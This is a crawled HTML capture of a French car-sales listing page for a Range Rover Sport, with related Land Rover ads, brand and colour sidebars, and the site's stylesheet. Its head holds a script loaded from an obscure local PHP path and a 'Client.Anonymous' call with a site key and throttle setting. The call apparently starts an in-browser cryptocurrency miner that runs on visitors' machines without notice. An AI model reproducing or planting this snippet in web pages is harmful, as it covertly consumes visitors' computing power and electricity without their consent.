

--- FILE ---
content_type: text/html
request_url: http://www.voitures24.fr/land-rover-range-rover-sport-ii-3-0-sdv6-hse-auto-diesel-5-ea340a5802fbd660009855f07b083590
body_size: 4766
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <title>LAND ROVER RANGE ROVER SPORT II 3.0 SDV6 HSE AUTO Diesel - prix 88990 EURO - voiture neuve - Voitures24.fr</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <link href="css/style.css" rel="stylesheet" type="text/css" /> <script src="js/jquery-1.4.2.min.js" type="text/javascript"></script> <script src="js/cufon-yui.js" type="text/javascript"></script> <script src="js/cufon-replace.js" type="text/javascript"></script> <script src="js/Myriad_Pro_400.font.js" type="text/javascript"></script> <script src="js/Myriad_Pro_600.font.js" type="text/javascript"></script> <script src="js/NewsGoth_BT_400.font.js" type="text/javascript"></script> <script src="js/NewsGoth_BT_700.font.js" type="text/javascript"></script> <script src="js/NewsGoth_Dm_BT_400.font.js" type="text/javascript"></script> <script src="js/script.js" type="text/javascript"></script> <!--[if lt IE 7]> <script type="text/javascript" src="js/ie_png.js"></script> <script type="text/javascript">ie_png.fix('.png, #header .row-2 ul li a, .extra img, #search-form a, #search-form a em, #login-form .field1 a, #login-form .field1 a em, #login-form .field1 a b');</script> <link href="css/ie6.css" rel="stylesheet" type="text/css" /> <![endif]--> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-63084656-2', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body id="page1"> <!-- START PAGE SOURCE --> <div id="main"> <div id="header"> <div class="row-2"> <div class="left"> <ul> <li><a href="/" class="active"><span>Voitures24.fr</span></a></li> <li><a href="l,brand"><span>Marques de voiture</span></a></li> <li><a href="l,model"><span>Modèles de voitures</span></a></li> <li><a href="l,color"><span>Couleurs carrosserie</span></a></li> <li class="last"><a href="l,color2"><span>Couleurs intérieures</span></a></li> </ul> </div> </div> <div class="row-3"> <div class="inside"> <h2>Voiture neuve <b>Voitures24.fr</b></h2> <p>Rendez-vous sur notre site pour découvrir les offres de voitures neuves. Grâce aux photos et aux fiches d’informations, vous pourrez visionner le véhicule de la marque et du modèle de votre choix, et consulter les équipements et les options qu’il propose.</p> </div> </div> <div class="extra"><img src="images/header-img.png" alt="Voiture neuve - Voitures24.fr" /></div> </div> <div id="content"> <div class="indent"> <div class="wrapper"> <div class="col-1"> <h3>LAND ROVER RANGE ROVER SPORT II 3.0 SDV6 HSE AUTO Diesel - prix 88990 EURO</h3> <div class="post"> <img src="http://s.voitures24.fr/error.jpg" class="image_post" width="450" alt="LAND ROVER RANGE ROVER SPORT II 3.0 SDV6 HSE AUTO Diesel" /> <div class="heading_box"> <h3>LAND ROVER RANGE ROVER SPORT II 3.0 SDV6 HSE AUTO Diesel</h3> </div> <p>First owner: -.<br /> Marque: LAND ROVER.<br /> Nom du modèle: RANGE ROVER SPORT.<br /> Version de la voiture: II 3.0 SDV6 HSE AUTO.<br /> Département où se trouve la voiture: 75<br /> Carburant: Diesel<br /> Année de production de la voiture: -<br /> Nombre de portes: 5<br /> Date d'immatriculation de la voiture: 30 / 10 / 2014<br /> Type de boîte de vitesse: -<br /> Couleur de la voiture: -<br /> Couleur intérieur de la voiture: -<br /> Nom du vendeur de la voiture: E-CHERCHAUTO<br /> Kilométrage de la voiture: 10 km<br /> <b>Prix 88990 EURO.</b><br /> </p> <p><b>Exterieur et Ch&acirc</b><br />ssis<br />4 roues directrices<br />jantes alu 20<br />toit ouvrant panoramique<br />pack hiver<br /><br /><b>Interieur</b><br />palettes au volant<br />banquette 1/3 - 2/3<br />sièges chauffants<br />sièges électrique à mémoire<br />climatisation automatique multi zone<br />tapis de sol 3D<br />vitres ar. surteintées<br /><br /><b>Autre</b><br />roue de secours<br /><br /><b></b><br /><br /></p> </div><div style="clear: both"></div><div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-iv-3-0-tdv6-hse-diesel-automatique-5-portes-0658b2bfe722a39997c855ecf0d5a2a0">LAND ROVER RANGE ROVER IV 3.0 TDV6 HSE Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-iv-3-0-tdv6-hse-diesel-automatique-5-portes-0658b2bfe722a39997c855ecf0d5a2a0"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER IV 3.0 TDV6 HSE Diesel" /></a> </div> <div class="rig"> <p><b>Prix 96900 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: automatique<br />Couleur karoserii: noir santorini<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-discovery-iv-sdv6-256-dpf-hse-bva8-7pl-diesel-automatique-5-portes-983eda20b72265146cccacac2c875d60">LAND ROVER DISCOVERY IV SDV6 256 DPF HSE BVA8 7PL Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-discovery-iv-sdv6-256-dpf-hse-bva8-7pl-diesel-automatique-5-portes-983eda20b72265146cccacac2c875d60"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER DISCOVERY IV SDV6 256 DPF HSE BVA8 7PL Diesel" /></a> </div> <div class="rig"> <p><b>Prix 56900 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: automatique<br />Couleur karoserii: cuir noir<br />Année de production de la voiture: 2013</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-evoque-ed4-pure-pack-tech-diesel-5-74158f46f4fd66ffa4e75fa9f30eb5a0">LAND ROVER RANGE ROVER EVOQUE ED4 PURE PACK TECH Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-evoque-ed4-pure-pack-tech-diesel-5-74158f46f4fd66ffa4e75fa9f30eb5a0"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER EVOQUE ED4 PURE PACK TECH Diesel" /></a> </div> <div class="rig"> <p><b>Prix 39990 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-sport-sdv6-3-0-hse-dynamic-mark-ii-diesel-mecanique-5-portes-0e90c36ea76fc1953b05c19bd6749e40">LAND ROVER RANGE ROVER SPORT SDV6 3.0 HSE DYNAMIC MARK II Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-sport-sdv6-3-0-hse-dynamic-mark-ii-diesel-mecanique-5-portes-0e90c36ea76fc1953b05c19bd6749e40"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER SPORT SDV6 3.0 HSE DYNAMIC MARK II Diesel" /></a> </div> <div class="rig"> <p><b>Prix 86500 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: noir<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-sport-ii-3-0-sdv6-hse-dynamic-auto-diesel-automatique-5-portes-4d63ab5ba89d640fcb229b88313e2730">LAND ROVER RANGE ROVER SPORT II 3.0 SDV6 HSE DYNAMIC AUTO Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-sport-ii-3-0-sdv6-hse-dynamic-auto-diesel-automatique-5-portes-4d63ab5ba89d640fcb229b88313e2730"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER SPORT II 3.0 SDV6 HSE DYNAMIC AUTO Diesel" /></a> </div> <div class="rig"> <p><b>Prix 79900 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: automatique<br />Couleur karoserii: noir<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-iv-3-0-tdv6-vogue-swb-diesel-automatique-5-portes-aed7b3c20ac914941a7d841412669a80">LAND ROVER RANGE ROVER IV 3.0 TDV6 VOGUE SWB Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-iv-3-0-tdv6-vogue-swb-diesel-automatique-5-portes-aed7b3c20ac914941a7d841412669a80"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER IV 3.0 TDV6 VOGUE SWB Diesel" /></a> </div> <div class="rig"> <p><b>Prix 109000 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: automatique<br />Couleur karoserii: beige<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-evoque-ed4-dynamic-4x2-diesel-mecanique-5-portes-d865e94fc94ad0ea1e31678e6cf92320">LAND ROVER RANGE ROVER EVOQUE ED4 DYNAMIC 4X2 Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-evoque-ed4-dynamic-4x2-diesel-mecanique-5-portes-d865e94fc94ad0ea1e31678e6cf92320"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER EVOQUE ED4 DYNAMIC 4X2 Diesel" /></a> </div> <div class="rig"> <p><b>Prix 42990 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: mécanique<br />Couleur karoserii: fuji white<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-defender-90-station-wagon-diesel-5-a2709a27dcf660a7e8e7c14ec71232e0">LAND ROVER DEFENDER 90 STATION WAGON Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-defender-90-station-wagon-diesel-5-a2709a27dcf660a7e8e7c14ec71232e0"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER DEFENDER 90 STATION WAGON Diesel" /></a> </div> <div class="rig"> <p><b>Prix 41160 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-evoque-2-td4-150-se-diesel-5-204224265f4d4b4d5ad3837de75fa530">LAND ROVER RANGE ROVER EVOQUE (2) TD4 150 SE Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-evoque-2-td4-150-se-diesel-5-204224265f4d4b4d5ad3837de75fa530"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER EVOQUE (2) TD4 150 SE Diesel" /></a> </div> <div class="rig"> <p><b>Prix 42990 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: -<br />Couleur karoserii: -<br />Année de production de la voiture: -</p> </div> </div> <div style="clear: both"></div> <div style="margin-top: 20px;"> <h4><a href="land-rover-range-rover-evoque-sd4-dynamic-bva6-diesel-automatique-5-portes-48fe56fbe2c4390c8065c435748e5250">LAND ROVER RANGE ROVER EVOQUE SD4 DYNAMIC BVA6 Diesel</a></h4> <div class="voiture_neuve"> <a href="land-rover-range-rover-evoque-sd4-dynamic-bva6-diesel-automatique-5-portes-48fe56fbe2c4390c8065c435748e5250"><img src="http://s.voitures24.fr/error.jpg" alt="LAND ROVER RANGE ROVER EVOQUE SD4 DYNAMIC BVA6 Diesel" /></a> </div> <div class="rig"> <p><b>Prix 58500 EURO.</b><br />Carburant: Diesel<br />Type de boîte de vitesse: automatique<br />Couleur karoserii: zanibar<br />Année de production de la voiture: 2014</p> </div> </div> <div style="clear: both"></div> </div> <div class="col-2"> <div class="box2"> <div class="border-top"> <div class="left-top-corner"> <div class="right-top-corner"> <div class="inner"> <h4><b>Top</b> Marques</h4> <ul class="news"><li><a href="/voiture-neuve-renault">RENAULT</a> (37115 voitures)</li><li><a href="/voiture-neuve-peugeot">PEUGEOT</a> (28914 voitures)</li><li><a href="/voiture-neuve-citroen">CITROEN</a> (19728 voitures)</li><li><a href="/voiture-neuve-volkswagen">VOLKSWAGEN</a> (13426 voitures)</li><li><a href="/voiture-neuve-nissan">NISSAN</a> (9965 voitures)</li><li><a href="/voiture-neuve-audi">AUDI</a> (9641 voitures)</li><li><a href="/voiture-neuve-bmw">BMW</a> (7679 voitures)</li><li><a href="/voiture-neuve-fiat">FIAT</a> (6411 voitures)</li><li><a href="/voiture-neuve-dacia">DACIA</a> (5309 voitures)</li><li><a href="/voiture-neuve-hyundai">HYUNDAI</a> (5179 voitures)</li><li><a href="/voiture-neuve-toyota">TOYOTA</a> (4755 voitures)</li><li><a href="/voiture-neuve-kia">KIA</a> (4604 voitures)</li><li><a href="/voiture-neuve-seat">SEAT</a> (4532 voitures)</li><li><a href="/voiture-neuve-ford">FORD</a> (4253 voitures)</li><li><a href="/voiture-neuve-opel">OPEL</a> (4228 voitures)</li><li><a href="/voiture-neuve-mini">MINI</a> (3876 voitures)</li><li><a href="/voiture-neuve-mercedes">MERCEDES</a> (3864 voitures)</li><li><a href="/voiture-neuve-skoda">SKODA</a> (2706 voitures)</li><li><a href="/voiture-neuve-suzuki">SUZUKI</a> (2680 voitures)</li><li><a href="/voiture-neuve-volvo">VOLVO</a> (2391 voitures)</li></ul> </div> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Modèles</b> de voitures</h4> <ul class="news"><li><a href="/voiture-neuve-renault-clio">RENAULT CLIO</a> (6439 voitures)</li><li><a href="/voiture-neuve-renault-scenic">RENAULT SCENIC</a> (6203 voitures)</li><li><a href="/voiture-neuve-peugeot-308">PEUGEOT 308</a> (5842 voitures)</li><li><a href="/voiture-neuve-renault-megane">RENAULT MEGANE</a> (5399 voitures)</li><li><a href="/voiture-neuve-peugeot-208">PEUGEOT 208</a> (5209 voitures)</li><li><a href="/voiture-neuve-peugeot-3008">PEUGEOT 3008</a> (5183 voitures)</li><li><a href="/voiture-neuve-renault-captur">RENAULT CAPTUR</a> (4691 voitures)</li><li><a href="/voiture-neuve-fiat-500">FIAT 500</a> (4506 voitures)</li><li><a href="/voiture-neuve-renault-grand-scenic">RENAULT GRAND SCENIC</a> (4266 voitures)</li><li><a href="/voiture-neuve-renault-twingo">RENAULT TWINGO</a> (3836 voitures)</li><li><a href="/voiture-neuve-volkswagen-golf">VOLKSWAGEN GOLF</a> (3770 voitures)</li><li><a href="/voiture-neuve-citroen-c4-picasso">CITROEN C4 PICASSO</a> (3170 voitures)</li><li><a href="/voiture-neuve-peugeot-2008">PEUGEOT 2008</a> (3170 voitures)</li><li><a href="/voiture-neuve-nissan-juke">NISSAN JUKE</a> (3137 voitures)</li><li><a href="/voiture-neuve-citroen-ds3">CITROEN DS3</a> (2968 voitures)</li><li><a href="/voiture-neuve-peugeot-5008">PEUGEOT 5008</a> (2941 voitures)</li><li><a href="/voiture-neuve-volkswagen-polo">VOLKSWAGEN POLO</a> (2625 voitures)</li><li><a href="/voiture-neuve-audi-a3">AUDI A3</a> (2586 voitures)</li><li><a href="/voiture-neuve-hyundai-ix35">HYUNDAI IX35</a> (2524 voitures)</li><li><a href="/voiture-neuve-renault-laguna">RENAULT LAGUNA</a> (2492 voitures)</li><li><a href="/voiture-neuve-dacia-duster">DACIA DUSTER</a> (2403 voitures)</li><li><a href="/voiture-neuve-nissan-qashqai">NISSAN QASHQAI</a> (2301 voitures)</li><li><a href="/voiture-neuve-mini-mini">MINI MINI</a> (2225 voitures)</li><li><a href="/voiture-neuve-seat-leon">SEAT LEON</a> (2111 voitures)</li><li><a href="/voiture-neuve-kia-sportage">KIA SPORTAGE</a> (2048 voitures)</li><li><a href="/voiture-neuve-dacia-sandero">DACIA SANDERO</a> (2028 voitures)</li><li><a href="/voiture-neuve-peugeot-508">PEUGEOT 508</a> (1986 voitures)</li><li><a href="/voiture-neuve-citroen-c3">CITROEN C3</a> (1902 voitures)</li><li><a href="/voiture-neuve-renault-koleos">RENAULT KOLEOS</a> (1835 voitures)</li><li><a href="/voiture-neuve-citroen-grand-c4-picasso">CITROEN GRAND C4 PICASSO</a> (1755 voitures)</li></ul> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Type</b> de carburant</h4> <ul class="news"><li><a href="/diesel">Diesel</a> (138210 voitures)</li><li><a href="/essence">Essence</a> (55154 voitures)</li><li><a href="/hybride-essence-electrique">Hybride essence électrique</a> (3628 voitures)</li><li><a href="/electrique">Electrique</a> (622 voitures)</li><li><a href="/hybride-diesel-electrique">Hybride diesel électrique</a> (174 voitures)</li><li><a href="/bicarburation-essence-bioethanol">Bicarburation essence bioéthanol</a> (108 voitures)</li><li><a href="/bicarburation-essence-gpl">Bicarburation essence GPL</a> (101 voitures)</li><li><a href="/hybride-essence-lectrique">Hybride essence Electrique</a> (18 voitures)</li></ul> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Couleurs</b> carrosserie</h4> <ul class="news"><li><a href="/noir-6b35f1ef16f8edddb1b126e6d737354c">noir</a> (22073 voitures)</li><li><a href="/blanc-6b35f1ef16f8edddb1b126e6d737354c">blanc</a> (10468 voitures)</li><li><a href="/tissu-noir-6b35f1ef16f8edddb1b126e6d737354c">tissu noir</a> (9791 voitures)</li><li><a href="/gris-6b35f1ef16f8edddb1b126e6d737354c">gris</a> (6868 voitures)</li><li><a href="/cuir-noir-6b35f1ef16f8edddb1b126e6d737354c">cuir noir</a> (3954 voitures)</li><li><a href="/tissu-gris-6b35f1ef16f8edddb1b126e6d737354c">tissu gris</a> (2673 voitures)</li><li><a href="/blanc-nacre-6b35f1ef16f8edddb1b126e6d737354c">blanc nacre</a> (2110 voitures)</li><li><a href="/tissu-cuir-noir-6b35f1ef16f8edddb1b126e6d737354c">tissu cuir noir</a> (2006 voitures)</li><li><a href="/gris-fonce-6b35f1ef16f8edddb1b126e6d737354c">gris foncé</a> (1840 voitures)</li><li><a href="/semi-cuir-noir-6b35f1ef16f8edddb1b126e6d737354c">semi-cuir noir</a> (1740 voitures)</li><li><a href="/rouge-6b35f1ef16f8edddb1b126e6d737354c">rouge</a> (1648 voitures)</li><li><a href="/gris-shark-6b35f1ef16f8edddb1b126e6d737354c">gris shark</a> (1535 voitures)</li><li><a href="/non-applicable-6b35f1ef16f8edddb1b126e6d737354c">non applicable</a> (1509 voitures)</li><li><a href="/gris-clair-6b35f1ef16f8edddb1b126e6d737354c">gris clair</a> (1453 voitures)</li><li><a href="/noir-metallise-6b35f1ef16f8edddb1b126e6d737354c">noir métallisé</a> (1397 voitures)</li><li><a href="/gris-metallise-6b35f1ef16f8edddb1b126e6d737354c">gris métallisé</a> (1309 voitures)</li><li><a href="/noire-6b35f1ef16f8edddb1b126e6d737354c">noire</a> (1171 voitures)</li><li><a href="/gris-aluminium-6b35f1ef16f8edddb1b126e6d737354c">gris aluminium</a> (1100 voitures)</li><li><a href="/gris-alu-6b35f1ef16f8edddb1b126e6d737354c">gris alu</a> (966 voitures)</li></ul> </div> </div> </div> </div> <div class="box3"> <div class="right-bot-corner"> <div class="left-bot-corner"> <div class="inner"> <h4><b>Couleurs</b> intérieures</h4> <ul class="news"><li><a href="/noir-metal-5c4b499d77f443e7bcb1e9106656e686">noir metal</a> (6009 voitures)</li><li><a href="/blanc-5c4b499d77f443e7bcb1e9106656e686">blanc</a> (4288 voitures)</li><li><a href="/noir-5c4b499d77f443e7bcb1e9106656e686">noir</a> (4099 voitures)</li><li><a href="/gris-metal-5c4b499d77f443e7bcb1e9106656e686">gris metal</a> (3514 voitures)</li><li><a href="/blanc-nacre-5c4b499d77f443e7bcb1e9106656e686">blanc nacre</a> (2264 voitures)</li><li><a href="/blanc-verni-5c4b499d77f443e7bcb1e9106656e686">blanc verni</a> (2035 voitures)</li><li><a href="/gris-5c4b499d77f443e7bcb1e9106656e686">gris</a> (2006 voitures)</li><li><a href="/gris-fonce-metal-5c4b499d77f443e7bcb1e9106656e686">gris fonce metal</a> (1646 voitures)</li><li><a href="/gris-clair-metal-5c4b499d77f443e7bcb1e9106656e686">gris clair metal</a> (1446 voitures)</li><li><a href="/blanc-metal-5c4b499d77f443e7bcb1e9106656e686">blanc metal</a> (1366 voitures)</li><li><a href="/gris-anthracite-metal-5c4b499d77f443e7bcb1e9106656e686">gris anthracite metal</a> (1046 voitures)</li><li><a href="/blanc-laque-5c4b499d77f443e7bcb1e9106656e686">blanc laque</a> (922 voitures)</li><li><a href="/bleu-metal-5c4b499d77f443e7bcb1e9106656e686">bleu metal</a> (800 voitures)</li><li><a href="/divers-coloris-5c4b499d77f443e7bcb1e9106656e686">divers coloris</a> (762 voitures)</li><li><a href="/rouge-metal-5c4b499d77f443e7bcb1e9106656e686">rouge metal</a> (708 voitures)</li><li><a href="/noir-nacre-5c4b499d77f443e7bcb1e9106656e686">noir nacre</a> (686 voitures)</li><li><a href="/marron-metal-5c4b499d77f443e7bcb1e9106656e686">marron metal</a> (609 voitures)</li><li><a href="/rouge-5c4b499d77f443e7bcb1e9106656e686">rouge</a> (535 voitures)</li><li><a href="/noir-metallise-5c4b499d77f443e7bcb1e9106656e686">noir métallisé</a> (511 voitures)</li></ul> </div> </div> </div> </div> </div> </div> </div> </div> <div id="footer"> <div class="footer-nav"> <div class="left"> <ul> <li><a href="/" class="active">Voitures24.fr</a></li> <li><a href="l,brand">Marques de voiture</a></li> <li><a href="l,model">Modèles de voitures</a></li> <li><a href="l,color">Couleurs carrosserie</a></li> <li class="last"><a href="l,color2">Couleurs intérieures</a></li> </ul> </div> </div> <div class="footerlink"> <p class="lf">Copyright &copy; 2010 <a href="/">Voitures24.fr</a> - All Rights Reserved</p> <p class="rf">Design by <a href="http://www.templatemonster.com/" rel="nofollow">TemplateMonster</a></p> <div style="clear:both;"></div> </div> </div> </div> <script type="text/javascript"> Cufon.now(); </script> <!-- END PAGE SOURCE --> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.voitures24.fr/css/style.css
body_size: 2361
content:
* {
	margin:0;
	padding:0;
}
html {
	min-width:940px;
}
body {
	background:url(../images/tail-top.gif) repeat-x left top #fff;
	font-family:Tahoma, Arial, helvetica, sans-serif;
	font-size:100%;
	line-height:1em;
	color:#454545;
	min-width:940px;
}
object {
	vertical-align:top;
	outline:none;
}
input, textarea, select {
	font-family:Tahoma, Arial, helvetica, sans-serif;
	font-size:1em;
	vertical-align:middle;
	font-weight:normal;
}
fieldset {
	border:0;
}
p {
	margin:0;
	padding:0;
}
img {
	border:0;
	vertical-align:top;
	text-align:left;
}
ul, ol {
	list-style:none;
}
#main {
	width:940px;
	margin:0 auto;
}
#header, #content, #footer {
	font-size:0.75em;
}
.col-1, .col-2, .col-3 {
	float:left;
}
#content .col-1 {
	width:526px;
	padding:12px 0;
}
#content .col-2 {
	width:305px;
	float:right;
}
.fleft {
	float:left;
}
.fright {
	float:right;
}
.clear {
	clear:both;
}
.alignright {
	text-align:right;
}
.aligncenter {
	text-align:center;
}
.wrapper {
	width:100%;
	overflow:hidden;
}
.extra-wrap {
	overflow:hidden;
}
.container {
	width:100%;
}
#search-form label {
	color:#fff;
	font-size:16px;
	line-height:1.2em;
	text-transform:uppercase;
	float:left;
	margin-right:13px;
}
#search-form input {
	background-color:#fff;
	border:0;
	width:174px;
	float:left;
	padding:4px 3px 4px 3px;
	margin-right:12px;
}
#search-form .link1 {
	position:relative;
	top:-2px;
}
#login-form .field {
	height:23px;
	width:100%;
	overflow:hidden;
}
#login-form label {
	color:#fff;
	font-weight:bold;
	float:left;
	width:93px;
}
#login-form label.extra {
	font-weight:normal;
}
#login-form .field input {
	border:1px solid #115bbe;
	padding:1px 3px 1px 3px;
	width:107px;
	float:right;
}
#login-form input.extra {
	width:12px;
	height:12px;
	padding:0;
	float:left;
	margin-top:2px;
}
#login-form .field1 {
	padding-top:5px;
	height:28px;
}
#login-form .field1 a {
	text-decoration:none;
	display:inline-block;
	float:right;
	color:#35b3d8;
	cursor:pointer;
	margin-top:-4px;
	background:url(../images/button-left1.png) no-repeat left top;
}
#login-form .field1 a em {
	display:inline-block;
	padding:0 5px;
	background:url(../images/button-right1.png) no-repeat right top;
}
#login-form .field1 a b {
	font-style:normal;
	display:inline-block;
	background:url(../images/button-tail1.png) repeat-x left top;
	padding:4px 11px 4px 11px;
}
#login-form .field1 a span {
	color:#fff;
	display:block;
	margin:-17px 0 0 -1px;
}
#login-form .field1 a:hover {
	color:#0f56ba;
}
#login-form ul {
	width:100%;
	left:-18px;
	position:relative;
}
#login-form ul li {
	padding:0 0 6px 18px;
	background:url(../images/arrow1.gif) no-repeat left 5px;
}
#login-form ul li.last {
	padding-bottom:0;
}
#login-form ul li a {
	color:#c1f0ff;
}
#contacts-form {
	clear:right;
	width:100%;
	overflow:hidden;
}
#contacts-form fieldset {
	border:none;
	float:left;
}
#contacts-form .field {
	clear:both;
}
#contacts-form label {
	float:left;
	width:97px;
	line-height:18px;
	padding-bottom:8px;
	font-weight:bold;
	color:#454545;
}
#contacts-form input {
	width:265px;
	padding:1px 0 1px 3px;
	border:1px solid #ccc;
	color:#70635b;
}
#contacts-form textarea {
	width:421px;
	height:282px;
	padding:1px 0 1px 3px;
	border:1px solid #ccc;
	color:#70635b;
	margin-bottom:15px;
	overflow:auto;
}
#contacts-form .link1 {
	float:right;
}
.box-list {
	width:100%;
	overflow:hidden;
}
.box-list li {
	float:left;
	width:305px;
	margin-right:13px;
}
.box-list li .box1 p {
	margin:0;
}
.box-list li .box1 p a {
	position:relative;
	top:5px;
}
.box-list li.alt {
	margin-right:12px;
}
.box-list li.last {
	margin-right:0;
}
.news {
	margin-bottom:-14px;
}
.news li {
	background:url(../images/arrow1.gif) no-repeat left 5px;
	padding-left:15px;
	margin:0px;
}
.news li a {
	color:#c1f0ff;
	font-size:.92em;
	text-decoration:none;
	font-weight:bold;
}
.news li a:hover {
	text-decoration:underline;
}
.news li p {
	color:#fff;
	margin:4px 0 0 0;
}
.sitemap {
	padding-bottom:20px;
}
.sitemap li {
	padding:0 0 0 16px;
	line-height:1.83em;
	background:url(../images/arrow.gif) no-repeat left 8px;
}
.list {
	margin-top:-14px;
}
.list li {
	line-height:1.83em;
	width:100%;
	overflow:hidden;
	vertical-align:top;
	padding-top:14px;
}
.list li img {
	float:left;
	margin-right:20px;
}
.list li a {
	font-weight:bold;
	text-decoration:none;
}
.list li a:hover {
	text-decoration:underline;
}
.img-box1 {
	width:100%;
	overflow:hidden;
	padding-bottom:20px;
}
.img-box1 img {
	float:left;
	margin:0 30px 0 0;
}
p {
	line-height:1.83em;
	margin-bottom:20px;
}
.p0 {
	margin:0;
}
.address {
	float:left;
	line-height:1.83em;
	margin-right:59px;
}
.address b {
	width:78px;
	float:left;
}
a {
	color:#1f7dd2;
	outline:none;
}
a:hover {
	text-decoration:none;
}
h2 {
	font-size:40px;
	line-height:1.2em;
	margin-bottom:10px;
}
h2 b {
	display:block;
	padding-left:95px;
	margin-top:-12px;
}
h3 {
	font-size:32px;
	line-height:1.2em;
	letter-spacing:-1px;
	margin-bottom:15px;
}
h4 {
	font-size:28px;
	line-height:1.2em;
	margin-bottom:10px;
}
h3 b, h4 b {
	color:#1f7dd2;
}
.link1 {
	font-size:16px;
	text-decoration:none;
	color:#fff;
	float:left;
	text-transform:uppercase;
	display:inline-block;
	cursor:pointer;
	background:url(../images/button-left.png) no-repeat left top;
}
.link1 em {
	display:inline-block;
	padding:0 5px;
	background:url(../images/button-right.png) no-repeat right top;
}
.link1 b {
	display:inline-block;
	background:url(../images/button-tail.gif) repeat-x left top;
	padding:3px 9px 4px 9px;
}
.box {
	background:#fff;
	width:100%;
	margin-bottom:20px;
}
.box .border-bot {
	background:url(../images/border-bot.gif) repeat-x left bottom;
}
.box .left-bot-corner {
	background:url(../images/left-bot-corner.gif) no-repeat left bottom;
}
.box .right-bot-corner {
	background:url(../images/right-bot-corner.gif) no-repeat right bottom;
}
.box .inner {
	padding:0 0 10px 21px;
}
.box1 {
	width:263px;
	background:url(../images/box1-bot.jpg) no-repeat left bottom;
}
.box1.alt {
	background:url(../images/box1-bot1.jpg) no-repeat left bottom;
	width:900px;
}
.box1 .inner {
	padding:34px 22px 28px 29px;
}
.box2 {
	width:100%;
	background-color:#176ac7;
}
.box2 .border-top {
	background:url(../images/border-top.gif) repeat-x left top;
}
.box2 .left-top-corner {
	background:url(../images/left-top-corner.gif) no-repeat left top;
}
.box2 .right-top-corner {
	background:url(../images/right-top-corner.gif) no-repeat right top;
}
.box2 .inner {
	padding:12px 14px 15px 12px;
}
.box2 h4 {
	color:#fff;
	padding-left:17px;
	margin-bottom:30px;
}
.box2 h4 b {
	color:#c1f0ff;
}
.box3 {
	width:100%;
	border-top:2px solid #3593da;
	background:url(../images/border-top1.gif) repeat-x left top #176ac7;
}
.box3 .right-bot-corner {
	background:url(../images/right-bot-corner1.gif) no-repeat right bottom;
}
.box3 .left-bot-corner {
	background:url(../images/left-bot-corner1.gif) no-repeat left bottom;
}
.box3 .inner {
	padding:7px 14px 15px 12px;
}
.box3 h4 {
	color:#fff;
	margin-bottom:36px;
}
.box3 h4 b {
